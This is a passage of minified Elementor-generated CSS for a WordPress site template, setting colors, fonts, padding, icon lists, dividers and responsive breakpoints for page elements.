0em;}.elementor-303 .elementor-element.elementor-element-3e517473{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:18px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-widget-container{text-align:left;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon{background-color:#32A48D00;--icon-padding:0em;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon:hover i{color:var( --e-global-color-308e809 );}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon:hover svg{fill:var( --e-global-color-308e809 );}.elementor-303 .elementor-element.elementor-element-2c3824ce > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-303 .elementor-element.elementor-element-47217c34{text-align:left;}.elementor-303 .elementor-element.elementor-element-47217c34 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-9cf23a5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-308e809 );}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-9153db1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-308e809 );}.elementor-303 .elementor-element.elementor-element-13fa6841 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-303 .elementor-element.elementor-element-166f53d3{text-align:left;}.elementor-303 .elementor-element.elementor-element-166f53d3 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-16ae25d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-icon{padding-right:7px;}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-66324179{text-align:left;}.elementor-303 .elementor-element.elementor-element-66324179 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-c5d5d41 .elementor-heading-title{color:var( --e-global-color-a291686 );font-size:14px;}.elementor-303 .elementor-element.elementor-element-76f2691 .elementor-heading-title{color:var( --e-global-color-a291686 );font-size:14px;}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-c9f4b27{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-icon{padding-right:7px;}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-a26f653{--divider-border-style:solid;--divider-color:var( --e-global-color-308e809 );--divider-border-width:1px;}.elementor-303 .elementor-element.elementor-element-a26f653 .elementor-divider-separator{width:80%;margin:0 auto;margin-left:0;}.elementor-303 .elementor-element.elementor-element-a26f653 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-303 .elementor-element.elementor-element-2e132f4 .elementor-heading-title{color:var( --e-global-color-a291686 );font-size:14px;}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-f429343{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-icon{padding-right:7px;}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-77246b0{--divider-border-style:solid;--divider-color:var( --e-global-color-308e809 );--divider-border-width:1px;}.elementor-303 .elementor-element.elementor-element-77246b0 .elementor-divider-separator{width:80%;margin:0 auto;margin-left:0;}.elementor-303 .elementor-element.elementor-element-77246b0 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-303 .elementor-element.elementor-element-a1a9ec4 .elementor-heading-title{color:var( --e-global-color-a291686 );font-size:14px;}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-303 .elementor-element.elementor-element-0d9a812{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-icon{padding-right:7px;}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-303 .elementor-element.elementor-element-5ef52bd > .elementor-element-populated{padding:1em 2em 1em 2em;}.elementor-303 .elementor-element.elementor-element-44272b7{text-align:left;}.elementor-303 .elementor-element.elementor-element-44272b7 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-316e71b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-303 .elementor-element.elementor-element-316e71b9:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-316e71b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-303 .elementor-element.elementor-element-316e71b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;z-index:9;}.elementor-303 .elementor-element.elementor-element-316e71b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-52fac9f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-303 .elementor-element.elementor-element-52fac9f9 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-303 .elementor-element.elementor-element-1f39a891 > .elementor-element-populated{padding:1em 1em 1em 0em;}.elementor-303 .elementor-element.elementor-element-61ed6624{text-align:right;}.elementor-303 .elementor-element.elementor-element-61ed6624 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-61ed6624 > .elementor-widget-container{padding:0em 0em 0em 1em;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-text );}.elementor-303 .elementor-element.elementor-element-c85338d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-303 .elementor-element.elementor-element-c85338d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-c85338d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-c85338d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-8aa6846 .elementor-icon-wrapper{text-align:center;}.elementor-303 .elementor-element.elementor-element-8aa6846.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-8aa6846.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-8aa6846.elementor-view-default .elementor-icon{color:var( --e-global-color-a291686 );border-color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-8aa6846.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-8aa6846.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-2c56c14 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-7a5ac90:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-303 .elementor-element.elementor-element-7a5ac90 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595DDA;}.elementor-303 .elementor-element.elementor-element-7a5ac90 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-7a5ac90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-ef16246 .elementor-icon-wrapper{text-align:center;}.elementor-303 .elementor-element.elementor-element-ef16246.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-ef16246.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-ef16246.elementor-view-default .elementor-icon{color:var( --e-global-color-a291686 );border-color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-ef16246.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-ef16246.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-1bd2da4 .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-99a4f3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-303 .elementor-element.elementor-element-99a4f3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-308e809 );}.elementor-303 .elementor-element.elementor-element-99a4f3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-99a4f3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-81aa013 .elementor-icon-wrapper{text-align:center;}.elementor-303 .elementor-element.elementor-element-81aa013.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-81aa013.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-81aa013.elementor-view-default .elementor-icon{color:var( --e-global-color-a185853 );border-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-81aa013.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-81aa013.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-14eed25 .elementor-heading-title{color:var( --e-global-color-a185853 );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-140b8dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-303 .elementor-element.elementor-element-140b8dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35c4c4d );}.elementor-303 .elementor-element.elementor-element-140b8dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-140b8dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-e53e2fa .elementor-icon-wrapper{text-align:center;}.elementor-303 .elementor-element.elementor-element-e53e2fa.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-e53e2fa.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-e53e2fa.elementor-view-default .elementor-icon{color:var( --e-global-color-a185853 );border-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-e53e2fa.elementor-view-framed .elementor-icon, .elementor-303 .elementor-element.elementor-element-e53e2fa.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-20432f4 .elementor-heading-title{color:var( --e-global-color-a185853 );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}@media(max-width:1024px){.elementor-303 .elementor-element.elementor-element-75d9801d{padding:2em 1em 2em 1em;}.elementor-303 .elementor-element.elementor-element-64b73660 > .elementor-element-populated{padding:1em 2em 2em 2em;}.elementor-303 .elementor-element.elementor-element-22497b1d .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-22497b1d > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-303 .elementor-element.elementor-element-3e517473{--grid-template-columns:repeat(0, auto);--icon-size:14px;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-widget-container{text-align:right;}.elementor-303 .elementor-element.elementor-element-3e517473 .elementor-social-icon{--icon-padding:0.1em;}.elementor-303 .elementor-element.elementor-element-2c3824ce > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-303 .elementor-element.elementor-element-47217c34 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9cf23a5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-9153db1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-13fa6841 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-303 .elementor-element.elementor-element-166f53d3 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-16ae25d9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-66324179 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-c9f4b27 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-f429343 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-303 .elementor-element.elementor-element-0d9a812 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-5ef52bd > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-303 .elementor-element.elementor-element-44272b7 .elementor-heading-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );word-spacing:var( --e-global-typography-7044a64-word-spacing );}.elementor-303 .elementor-element.elementor-element-61ed6624 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-2c56c14 .elementor-heading-title{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-303 .elementor-element.elementor-element-1bd2da4 